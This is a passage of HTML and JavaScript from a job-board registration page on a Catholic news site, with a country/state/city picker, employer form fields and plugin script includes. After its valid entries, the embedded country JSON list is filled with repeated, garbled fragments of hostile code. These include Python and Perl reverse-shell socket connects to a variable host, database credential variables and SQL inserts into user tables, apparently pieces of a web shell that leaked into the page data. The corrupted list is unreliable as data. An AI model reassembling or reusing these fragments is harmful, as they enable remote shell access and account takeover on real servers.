                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId5704481").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper5704481.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper5704481.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper5704481.readCountryFile(jQuery('#countryId5704481'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper5704481.readStateFile(_single_country_code, jQuery("#stateId5704481"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper5704481.readStateFile(_single_country_code, jQuery("#stateId5704481"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId5704481').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId5704481', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper5704481.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper5704481.getCountryCode(_this.val());
                        }
                        api_scrapper5704481.readStateFile(_country_code, jQuery("#stateId5704481"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId5704481', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId5704481").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId5704481").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper5704481.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper5704481.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId5704481'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="4d0967a305390886c3bc5e94-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-4d0967a305390886c3bc5e94-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="5704481"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="5704481">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-9767478"></div>

        
            <script type="4d0967a305390886c3bc5e94-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9767478 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9767478',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9767478.done(function (response) {

                        jQuery('#jobsearch-aterreg-9767478').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="4d0967a305390886c3bc5e94-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="4d0967a305390886c3bc5e94-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":65756,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
